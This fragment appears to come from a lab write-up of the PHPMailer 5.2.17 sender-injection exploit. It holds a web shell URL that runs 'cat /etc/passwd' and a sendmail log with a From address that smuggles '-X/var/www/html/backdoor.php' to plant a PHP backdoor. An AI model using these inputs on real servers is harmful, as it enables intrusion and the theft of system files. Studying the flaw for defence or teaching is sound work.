 192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
02451 >>> blah"@badguy.com... Unbalanced '"' 02451 <<< To: Hacker 02451 <<< Subject: Message from Hackerman 02451 <<< X-PHP-
Originating-Script: 0:class.phpmailer.php 02451 <<< Date: Mon, 29 Nov 2021 08:35:57 +1100 02451 <<< From: Vulnerable Server
<"hackman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02451 <<< Message-ID: 02451 <<< X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 02451 <<< MIME-Version: 1.0 02451 <<< Content-Type: text/plain; charset=iso-8859-1 02451
<<< 02451 <<<